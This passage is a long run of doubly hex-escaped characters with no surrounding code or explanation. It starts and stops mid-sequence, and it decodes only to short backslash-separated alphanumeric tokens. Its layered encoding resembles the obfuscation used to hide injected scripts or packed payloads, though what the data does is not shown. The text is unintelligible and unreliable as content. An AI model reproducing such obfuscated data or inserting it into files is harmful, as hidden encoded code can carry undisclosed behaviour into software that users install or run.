x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x4